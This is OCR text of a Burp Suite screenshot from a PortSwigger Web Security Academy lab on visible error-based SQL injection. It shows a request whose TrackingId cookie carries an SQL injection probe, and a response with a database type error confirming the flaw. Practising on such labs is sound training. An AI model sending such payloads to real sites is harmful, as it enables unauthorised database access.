 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < ▼ > ▼ Target: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a38006e036cc1a6826e1f1200790080.web-security-academy.net
3 Cookie: TrackingId=k6peAB6wjnaccVDM'AND CAST((SELECT 1) AS int)--; session=y7PdFdpmjeTvjtrBncxhaUFl9a5DuKU7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position: 62
ERROR: argument of AND must be type boolean, not type integer Position: 62